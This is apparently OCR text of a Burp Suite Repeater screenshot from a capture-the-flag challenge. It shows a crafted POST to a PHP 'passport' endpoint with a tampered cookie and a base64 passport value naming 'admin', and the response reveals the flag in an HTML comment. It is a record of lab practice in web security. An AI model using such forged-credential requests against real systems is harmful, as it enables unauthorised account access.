 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: http://node4.buuoj.cn:25394 ?
Request
Raw Params Headers Hex
POST /passport/760ecd15f79ee168af88453fb4082bc272e135f3f13aea4a50faeea388bb472a.php
HTTP/1.1
Host: node4.buuoj.cn:25394
Content-Length: 85
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://node4.buuoj.cn:25394
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
Referer: http://node4.buuoj.cn:25394/signin.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: power=hacker;
token=B4%2FapYUVQ8%2B4TZksIUh3b%2FaVHtiRTjNLwsDGxsJJuyToVukYz8IZn1BAsNfCiEkb1SCq3G
MWXfc5lleMm99oPw%3D%3D
Connection: close
passport=NWVmZTFmfGFkbWlufDE5YzY1fDY3MGIxNDcyOGFkOTkwMmFlY2JhMzJlMjJmYTRmNmJkfGIw
Nnww
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Wed, 04 Oct 2023 04:08:37 GMT
Server: Apache/2.4.54 (Debian)
X-Powered-By: PHP/7.4.30
Set-Cookie:
token=B4%2FapYUVQ8%2B4TZksIUh3b%2FaVHtiRTjNLwsDGxsJJuyRNRyw0HrvjwbvF2AFsQXIH1SqXzLWX3D5a6WWMj8PiQA%3D
%3D; path=/
Location: /
Content-Length: 51
Connection: close
Content-Type: text/html; charset=UTF-8
<!-- flag{4b723bc2-fc05-4d41-b7dd-f62ffa244f47} -->
? < + > Type a search term 0 matches
Done 386 bytes | 33 millis